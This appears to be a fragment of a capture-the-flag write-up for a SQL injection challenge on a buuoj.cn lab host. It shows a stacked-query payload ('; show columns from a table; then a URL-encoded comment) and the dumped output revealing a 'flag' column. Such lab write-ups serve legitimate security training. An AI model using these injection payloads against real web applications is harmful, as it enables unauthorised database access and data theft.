 6bbac593-d048-471a-af50-943bc8baf2a2.node3.buuoj.cn/?inject=1';show columns from `1919810931114514`;%23
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 Submit Query
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}